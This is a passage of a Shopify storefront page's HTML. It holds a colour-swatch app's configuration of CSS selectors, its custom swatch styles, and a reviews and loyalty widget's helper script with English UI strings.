    productGSWSelector: window.productGSWSelector ? window.productGSWSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.item-info .type_variant_picker,.product .item .item-info .block.type-variant_picker, .variant-picker[data-variant-picker], product-form div[data-name="options"][data-aid="full-product-options"], product-variant-selector, .product-block[data-variant-block], form.flex.flex-row[action*="/cart/add"] .sticky .options, form.add-to-cart-form .selector-wrapper.product-category, form.shopify-product-form[action*="/cart/add"] .add-to-cart-container button#addToCartButton, .product__block__variants, barracuda-variant-picker, .product-form__controls-group .variant-wrapper, .product-info__block-item[data-block-type="variant-picker"],variant-selection.variant-selection,.product-form__variants,sht-variant-radios,.yv-main-product-detail .yv-product-quantity,.variant-selects,variant-pills,ap-productvariants,.product-variants-options,loess-variant-picker,.xo-product-info-content__variant,product-block-variant-selector,variant-wrapper,.wt-product__options variant-options,variant-selector,variants-set,product-card-variants,.product-form-block[data-product-options],.yv-main-product-detail>.product-quantity-wrapper[data-product-quantity-wrapper],.product--block[data-block-type="options"],div#variantPicker,product-variant-listener,.product-common_row.product-common_row--variants_chart,product-variants,.x-variant-picker.variant-selects,.m-variants.js-variants,.product-options,product-options',
    productGSWGroupSelector: window.productGSWGroupSelector ? window.productGSWGroupSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, form[action*="/cart/add"]:not(.installment,.payment-terms,.f8pr-product-form-installment,.sticky-add-to-cart-form) [name="id"], #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-content .product-block.product-block-quantity-selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.ProductSummary .ProductForm__QuantityWrapper.Product__Block--quantitySelector,.item-info .type_variant_picker,.product-form-frame .form-block.product-form .product-description,.product .item .item-info .block.type-variant_picker,.Product .Product__Middle .Product__Block.Product__Block--price',
    productForm: window.productFormGloboSwatch ? window.productFormGloboSwatch : '.product-form--container,.add-to-cart-form,form.productForm,.nt_cart_form,form.product-form-wrapper,form.product-purchase-form,form.product__form,form.js-product-form,form.ProductForm,form[data-product-form],form.product-buy-buttons--form,form.product__form-container,form.product__form-buttons,product-form.product-form form,form.buy-buttons__form,.main-product__form-form,#product-form-installment,#AddToCartForm,.shopify-product-form,.product_form_classes,.product form[data-type="add-to-cart-form"],.ajax-product-form,form.product-form,form.product_form,form.gPreorderForm,.product-single__form,.shopify-product-form,#shopify-section-product-template form[action*="/cart/add"],.ga-products-table li.ga-product,.pf-product-form,form.f8pr.cart-initialized,form.productInfoProductForm,form.t4s-form__product',
    productParentInStockGSW: window.productParentInStockGSW ? window.productParentInStockGSW: 'product-info, .product-single__meta, .product__content, .product__info-container, .product__main__content, .product__details, .product__info, .product-information--inner, .product-single__box, .f-product-single__blocks, .summary.entry-summary, .product-info, .main-product__form, .f8pr-container, .product__meta,.product-details',
    productCollectionItem: window.productCollectionItem ? window.productCollectionItem : '.card > .card__content .card__information,.collection-product-card .card-wrapper,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*="column"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type="collection"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.product-grid .grid__item .indiv-product,.product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item,#product-grid .grid__item, .template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,ul#main-collection-product-grid li.grid__item .card-wrapper,.yv-products-list .yv-product-card,.product-facet__product .product-list__inner .product-item .product-item__info, .l4cl li.w33, .Grid .Grid__Item .ProductCard .ProductCard__Inner, #product-grid .product-card, .grid--view-items .grid__item .grid-view-item, .card-list__column .card--reveal, .collection__products .product-item .product-item__inner, #js-product-ajax .js-col .product-card, .sf__product-listing .sf__col-item .sf__pcard, #ProductGridContainer ul#product-grid>li, #collection-products .product .product-border, .CollectionGrid .grid--view-items .product-item-block .product-card, collection-grid.collection-grid-main .grid product-card.block, grid#ajaxSection>c, .collection__products .product-grid-item .product-grid-item__inner,.site-box .site-box-content .product-item, .content-wrapper--collection .container>.thumbnail.column, ul.grid .type-product-grid-item, .grid-item .card-product, .content-wrapper .container>.thumbnail.column,#facets-results .relative [data-parallax-element] [data-media-item] .group, .collection-page__loop .collection-page__product .product-loop-element, .collection .products > .product, reveal-items .product-list product-card.product-card, .productListing .product .card-information,.product-card .product-card__info, .collection__grid-item product-card.grid-item .product-card, product-card.card.card--product, .collection-product-item .card-wrapper, ul#main-collection-products li.grid-item,.main-collection__grid .product-card, x-grid.cards x-cell,ul#product-grid li.grid__item .card-wrapper.wbproduct-container,ul#collection li.product-card,#product-grid card-product.card-product,.product-grid loess-product-card.card,.grid__item product-card.product-card-wrapper,#facets-results ul.grid li.relative,.collectionGrid .productWrap .productInfo,.collection__item .product-card, .collection-grid .card,.shop__products-grid .shop__grid-item product-card.product-card,.collection-grid .collection-grid-item .product-item,ul#main-collection-body-products>li.block>div,#grid-product .card-product,.results-grid__item .product-card__content,.collection__products .product-tile[data-product-tile],.product-card-item .product-card,.window section.grid .group,.small-block .small-block-bottom,.product-card-minimal .product-card-minimal__wrapper,.collection-grid__wrapper .grid__item .product__content,.collection-toggle .product-item,ul.products-list .products-list-item,div#product-grid product-card.product,.grid.grid--products .card.card--product .card-body,.grid-archive__products-grid-container .grid-archive__content .card,.product-grid .row .product-card[data-product-card],.products-on-page .product-card-item .card-product,.product-card__container .product-card__wrapper .product-card__content, .grid .card.product-item,.shop-block-one.sin-prd-item .inner-box,.main-collection-content .main-collection--product,.product-card.main-collection-grid__grid-item, ul.collection-list.grid .group, .card .product-card__content, .card.card--product.card--default, .grid-archive__content .card, .collection-page__product-list article.product-item, .pr_grid_item .product-inner,.t4s-product .t4s-product-wrapper,product-card .product-card-item,.collection-product-clm .product-card__wrapper,.product-card .product-card-detail,.xo-product-card .xo-product-card__information,.card-wrapper.product-card-wrapper product-card.card,.collection__grid__item color-swatch > .card__container,.m-product-card,.ic-grid-item .product-card,.product-card--root,.js-collection-content .product-index,product-card.product-card>.product-card-inner,li.product-grid__item[ref="cards[]"] product-card.product-card,.resource-list__item product-card.product-card,product-item.product-item .product-item__container,.product-card__wrapper>.product-card,.product-wrapper .product__item,article.section-card .section-card-content,.product--card .product--card-inner,.grid_col focused-element.product-column,xo-product xo-animate.product-card__container,.product-item .card .card-information,.product-card .product-card__inner,.card-wrapper.product-card-wrapper>.card-main,.product-card .product-card-content',
    productCollectionHref: window.productCollectionHref ? window.productCollectionHref : '.product-block .image a.image-inner[href*="/products/"],a.product-block__link[href*="/products/"],a.indiv-product__link[href*="/products/"],a.thumbnail__link[href*="/products/"],a.product-item__link[href*="/products/"],a.product-card__link[href*="/products/"],a.product-card-link[href*="/products/"],a.product-block__image__link[href*="/products/"],a.stretched-link[href*="/products/"],a.grid-product__link[href*="/products/"],a.product-grid-item--link[href*="/products/"],#CollectionLoop a.product-link[href*="/products/"],a.product__link[href*="/products/"],a.full-unstyled-link:not(.card__inner a.full-unstyled-link, .social-sharing__link)[href*="/products/"],a.grid-item__link[href*="/products/"],a.grid-product__link[href*="/products/"],a.boost-pfs-filter-product-item-image-link[href*="/products/"],a.yv-product-title[href*="/products/"],a.product-item-meta__title[href*="/products/"],a.ProductItem__ImageWrapper[href*="/products/"],.product-grid--title a[href*="/products/"], .link-btn a.overlay-tertiary[href*="/products/"], .ProductCard__ImageWrapper a[href*="/products/"], .product-block__title-price a.title[href*="/products/"], .collection--body--grid .product--root > a[href*="/products/"], .h4.spf-product-card__title a[href*="/products/"], a[data-grid-link][href*="/products/"], a.grid-view-item__link[href*="/products/"], a.product-thumbnail__title[href*="/products/"], .card-list__column .card--reveal a.card__wrapper[href*="/products/"], h3.product--item-title a[href*="/products/"], #main-collection-product-grid .product-index .product-info a[href*="/products/"], .fs-product-card-title a[href*="/products/"], .product-card__info a.product-card__name[href*="/products/"], .sf__pcard a.sf__pcard-name[href*="/products/"], #ProductGridContainer ul#product-grid a.prod-th[href*="/products/"], .collection-products a.collection-product[data-action="show-product"][href*="/products/"], h3.card__title a.card__link[href*="/products/"], h3.product-item__title a[href*="/products/"], .product-loop__info-wrapper .product-loop__title a[href*="/products/"], #main-collection-product-grid .product-loop__item>a[href*="/products/"], .product-details .product-title h4 a[href*="/products/"], .product-card-info a.product-card-title[href*="/products/"], .product-card-info a.product-name[href*="/products/"], .product-card__container a.product-card__heading[href*="/products/"], figure.product_thumbnail a[href*="/products/"], .product-item--info a.item__link-title.product-card__link-title[href*="/products/"], figure.product-card-figure a.product-card-overlay[href*="/products/"], .block.product a.img-link[href*="/products/"], .product-item a.product-item__image-wrapper[href*="/products/"], product-card.block a.block[href*="/products/"], .product-details .title-wrap h3.title a[href*="/products/"], .product .cards .card-image a[href*="/products/"], .product-grid-item__inner a.product-grid-item__title[href*="/products/"], .product-tile > a.block[href*="/products/"],.site-box .site-box-content a.product-item[href*="/products/"], .product-item__media a.product-item__image-link[href*="/products/"], .product-list-item a.product-list-item-overlay-link[href*="/products/"], .content-wrapper--collection .container>.thumbnail.column>a[href*="/products/"], .product-list-item-thumbnail>a[href*="/products/"], h2.productitem--title a[href*="/products/"], .product-block__title a.product-block__title-link[href*="/products/"], .product-item__text a.product-item__title[href*="/products/"], #main-collection-product-grid a.js-product-details-link[href*="/products/"], .type-product-grid-item a.increase-target[href*="/products/"], .card-info h3.card-heading a[href*="/products/"], .type-product-grid-item a.block[href*="/products/"], #facets-results [data-parallax-element] [data-media-item] a[href*="/products/"], .collection-page__loop .collection-page__product .product-loop-element .product-loop_title a.p-link--no-accent[href*="/products/"], .collection .products .product a.inner[href*="/products/"], h3.product-card-title a[href*="/products/"], .product-grid-item a.increase-target[href*="/products/"], .collection-list a.list-container[href*="/products/"], .product-card__title a[href*="/products/"], .filters-adjacent.collection-listing .product-info a.product-link[href*="/products/"], .card-information a.card-title[href*="/products/"], .product-card a.product-title[href*="/products/"], .collection__grid-item product-card.grid-item .product-card a.product-card__media[href*="/products/"], .card-wrapper a.card-product__link[href*="/products/"], product-card.card.card--product .card__media a.media[href*="/products/"], .card-wrapper a.card-details__link[href*="/products/"], .grid-item squama-item a.item-link[href*="/products/"], .products .product-card a.product-image[href*="/products/"], .grid__item .card-wrapper .card a.media[href*="/products/"], .product-card h3.card__heading a[href*="/products/"],ul#collection li.product-card h3 a[href*="/products/"],card-product.card-product a.card-product__content[href*="/products/"],.product-grid loess-product-card.card a.card__image[href*="/products/"],.grid__item product-card.product-card-wrapper a.product-card__image-wrapper[href*="/products/"],#facets-results ul.grid li.relative a.tile-link[href*="/products/"],.collectionGrid .productWrap .productInfo a.cardLink[href*="/products/"],.card-product a.link-product-variant[href*="/products/"],.collection-grid .card a.card-media[href*="/products/"],.product-item .product-item-image a[href*="/products/"],ul#main-collection-body-products>li.block a.block[href*="/products/"],#grid-product .card-product a[href*="/products/"],.product-card__content a.product-card-media-gallery__link[href*="/products/"],.product-tile .product-tile__image-wrapper a[href*="/products/"],.product-card-item .product-card a.product-img[href*="/products/"],.product-grid-item a.product__card--link[href*="/products/"],section.grid .group a.block[href*="/products/"],.product-card a.product-card__image-wrapper-link[href*="/products/"],.small-block .small-block-bottom a[href*="/products/"],.card-wrapper a.card-wrapper__link--overlay[href*="/products/"],.product-card-minimal__wrapper a.product-card-minimal__image[href*="/products/"],.site-box-content a.product-item__special-link[href*="/products/"],.product-grid .product-card a.image-link[href*="/products/"],.grid__item .product__content a.product__image-link[href*="/products/"],.products-grid .product-image a.product-grid-image[href*="/products/"], .ml_card_wrapper a.ml_img_link[href*="/products/"],.products-list-item .products-list-item__image a[href*="/products/"],.product-item a.product-item__invisible-link[href*="/products/"],.shop-block-one.sin-prd-item .inner-box a.theme-btn.btn-one[href*="/products/"],.card.card--product a.media[href*="/products/"],.main-collection--product a.card__link[href*="/products/"],product-card.card .card_image.product_round a[href*="/products/"], .product-card.main-collection-grid__grid-item a[href*="/products/"], .product__content .product__image-link a[href*="/products/"], .grid .group a.absolute[href*="/products/"],.product-block a.product-link[href*="/products/"], .card .product-card__content a.product-card__title[href*="/products/"], .card.card--product.card--default a.card-media[href*="/products/"], .grid-item a.group.link-product-variant, .grid-archive__content .card a[href*="/products/"], a.card.card-js.card-quick-view, article.product-item a.product-item__image-link, .card__image a.card__link, .pr_grid_item .product-inner .product-title a[href*="/products/"],.t4s-product-wrapper a.t4s-full-width-link[href*="/products/"],.product-name a[data-instant][href*="/products/"],.card-media>a[href*="/products/"],.card__media>a[href*="/products/"],.xo-product-card__title a[href*="/products/"],.card-content .card-heading a[href*="/products/"],.card__container>a.card[href*="/products/"],h3.card__title a.unstyled-link[href*="/products/"],.m-product-card__content a.m-product-card__name[href*="/products/"],.product-card a.card-link[href*="/products/"],.product-card--root a.product-card--image-wrapper[href*="/products/"],.product--details>a.js-product--details-link[href*="/products/"],.product-media-card .media-image a[data-main-image][href*="/products/"],.product-item__details a.product-item__title[href*="/products/"],product-card-link > product-card.product-card > a.product-grid__link[href*="/products/"],.product-item__media-wrapper>a.product-item__media[href*="/products/"],.card-product a.card.card-quick-view[href*="/products/"],.product-card__content-wrapper>a.tab-able-item[href*="/products/"],.product__inner a.product-image[href*="/products/"],figure.product-item-image>a[href*="/products/"],.product--card-image>a.product--image[href*="/products/"],.product-column_media-wrap a.product-column_image[href*="/products/"],.product-card__header>a[href*="/products/"],.card-information__wrapper a.card-title[href*="/products/"],a.m-product-card__url[href*="/products/"],.card__inner_wrapper a.card--image[href*="/products/"],.product-card__bottom a.product-card__title[href*="/products/"],.product-card-content .product-title a[href*="/products/"]',
    featuredProductItem: window.featuredProductItemGloboSwatch ? window.featuredProductItemGloboSwatch : '.featured-product, .shopify-section--featured-product,.featured-product__container,.cc-featured-product,.featured--product',
    featuredProductHref: window.featuredProductHrefGloboSwatch ? window.featuredProductHrefGloboSwatch : '.featured-product a.product__view-details[href*="/products/"], .featured-product a.view-product-details[href*="/products/"], .shopify-section--featured-product .product-title a[href*="/products/"],.shopify-section--featured-product .product-info__title a[href*="/products/"], .featured-product .product__title a[href*="/products/"],.featured-product .product-link__button a[href*="/products/"],.featured-product__container .product-block--view-product-link a.product-link[href*="/products/"],.cc-featured-product .product-title a[href*="/products/"],.featured--product a.product__view-details[href*="/products/"],.featured-product .product-meta__title a[href*="/products/"]',
    quickviewProductParent: window.quickviewProductParentGloboSwatch ? window.quickviewProductParentGloboSwatch : 'quick-add-modal.quick-add-modal,quick-view-drawer,.modal.modal--quick-shop,quick-add-drawer.quick-add-drawer,.modal[data-modal-container],tool-tip,.side-panel.product-drawer,.pswp,quick-buy-drawer.quick-buy-drawer,quick-buy-modal.quick-buy-modal,dialog.product-quick-add,.fancybox-container.fancybox-is-open,quick-view.quick-view.is-opened,.drawer.quickview__modal,quick-view.quick-view[active],quick-add-dialog .quick-add-modal[open],quick-view-modal,.halo-popup.halo-quick-view-popup[data-quick-view-popup],.wt__quick-buy,.theme-modal.is-quick-view,quick-buy-drawer.drawer.drawer--quick-buy,modal-box.modal.modal--product',
    productGSWBundleComboSelector: window.productGSWBundleComboSelector ? window.productGSWBundleComboSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,product-form-component',
    productGSWBundleQuantityBreakSelector: window.productGSWBundleQuantityBreakSelector ? window.productGSWBundleQuantityBreakSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,.product--block[data-block-type="buy-buttons"],.with-payment-buttons,div[js-buy-buttons],.product__section--buttons.product-add.product__section--element,.product-blocks__block.product-blocks__block--buttons,form.product-form .product-add-to-cart,.product-details product-info form#product-form,main#root #product-add,.main-product_row.main-product_row-buttons,.product-summary__product-form.block-buy-buttons,.product__section--buttons.product-add,.product__section-details__inner.product__section-details__inner--product_buttons,.product__section-content__block.product__section-content__block--buttons,.main-product__add-to-cart,[data-atc-form],.product-details__add-to-cart-buttons,product-form-component,.summary-item.add-to-cart,.o-product__product-form,.quantity-submit-row__submit'
}
if(window.Shopify && window.Shopify.theme && window.Shopify.theme.theme_store_id != null) {
    document.getElementsByTagName('html')[0].classList.add('gsw-theme-store-id-'+window.Shopify.theme.theme_store_id);
}
if(GloboSwatchConfig.locale != null && GloboSwatchConfig.cur_locale != GloboSwatchConfig.locale) {
    document.getElementsByTagName('html')[0].classList.add('gsw-app-swatch-multiple-languages');
}
</script><!-- BEGIN app snippet: globo.swatch.customize --><style>


/* Collection page */

.swatches-globo .swatch--gl li .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #000000;
    color: #0a0a0a;
    background-color: #ffffff;
    
}
.swatches-globo .swatch--gl li .globo-style--button:hover,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none),
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #9b9b9b;
    transition: box-shadow .25s ease, transform .25s ease;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none):hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none):hover {
    border-color: #58468c;
}
.swatches-globo .swatch--gl li .swatch-anchor.globo-border-effects-shadow:hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-effects-shadow:hover {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-color-swatch:not(.globo-border-style-none),
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #58468c;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-effects-shadow,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}






.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-collection .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   
   
   
}



.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    
    
}

.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    
    
}
/* Product Detail Page */


.globo-swatch-product-detail .swatch--gl li .globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #000000;
    color: #000000;
    background-color: #FFFFFF;
    
}

.globo-swatch-product-detail .swatch--gl li .globo-style--button:hover,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+.globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
    border-color: #9b9b9b;
    transition: box-shadow .25s ease, transform .25s ease;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none):hover,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none):hover {
    border-color: #58468c;
}

.globo-swatch-product-detail .swatch--gl li:hover .globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link:hover span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}

.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
    border-color: #58468c;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}













.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
.globo-product-groups-detail .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw {
   
   
   
}



.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    
    
}

.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    
    
}
</style><!-- END app snippet -->

<script>GloboSwatchConfig.__webpack_public_path__ = "https://cdn.shopify.com/extensions/019bde97-a6f8-7700-a29a-355164148025/globo-color-swatch-214/assets/"</script><style></style></div><div id="shopify-block-AVU0zK1p3ZlJNdWpsN__15796953133730294439" class="shopify-block shopify-app-block">
    <!-- BEGIN app snippet: socialshopwave-helper-v2 --><script>
  if (!window.gw) {
    window.gw = {};
  }

  if(!window.gw.customizations) {
    window.gw.customizations = [];

    window.gw.registerWidgetCustomization = (selectWidget, customizeWidget) => {
      window.gw.customizations.push([
        selectWidget,
        customizeWidget
      ])
    }
  }

  if (window.gw.browserTimeDiffMs === undefined) {
    window.gw.browserTimeDiffMs = 0;
  }

  if (window.gw.useLegacyAdapter === undefined) {
    window.gw.useLegacyAdapter = false;
  }
</script>



<div class="gw-widget-placeholder-LC-wrapper" style="display: block">
    <div class="gw-widget-placeholder-LC"></div>
</div>
<div class="gw-widget-placeholder-RC-wrapper" style="display: block">
    <div class="gw-widget-placeholder-RC"></div>
</div>
<div class="gw-widget-placeholder-BR-wrapper" style="display: block">
    <div class="gw-widget-placeholder-BR"></div>
</div>
<div class="gw-widget-placeholder-BL-wrapper" style="display: block">
    <div class="gw-widget-placeholder-BL"></div>
</div>








  
  

  
    

    
      <script type="text/json" id="common.critical.Points.en">
        {"points_name_singular":"point","points_name_plural":"points"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.AverageReviewsWidget.en">
        {"write_a_review":"Write a review","ask_a_question":"Ask a question"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsStarRatingWidget.en">
        {"write_a_review":"Write a review","ask_a_question":"Ask a question","no_reviews":"No reviews","review":"review"}
      </script>
    
  
    

    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsDrawerWidget.en">
        {"drawer_title":"Our Reviews","drawer_button_title":"Reviews","write_a_review":"Write a review","sort_by":"Sort by:"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsPageWidget.en">
        {"shop_reviews":"Shop Reviews","product_reviews":"Product Reviews","search":"Search...","customer_reviews_title":"Customer Reviews","reviews":"Reviews","sort_by":"Sort by:","write_a_review":"Write a review"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsProductPageWidget.en">
        {"ask_a_question":"Ask a question","sort_by":"Sort by:","write_a_review":"Write a review","filter_by":"Filter","questions_main_title":"Questions","reviews":"Reviews","customer_reviews_title":"Customer Reviews","questions":"Questions"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsSliderWidget.en">
        {"slider_title":"Our customers love us","from_reviews":"from {{count}} reviews"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsPopUpWidget.en">
        {"sign_in":"Sign in","join_now_label":"Join now","launcher_label":"Rewards","join_program":"Join the Loyalty Program to enjoy exclusive rewards!","have_an_account":"Already have an account?","customer_balance":"Your balance:","points_expiration":"Expiration: {{date}}","welcome_to_program":"Welcome to"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsJoinNowModalWidget.en">
        {"description":"Sign up for exciting bonuses!","join_now_label":"Join now","title":"You are welcome to join our loyalty program!"}
      </script>
    
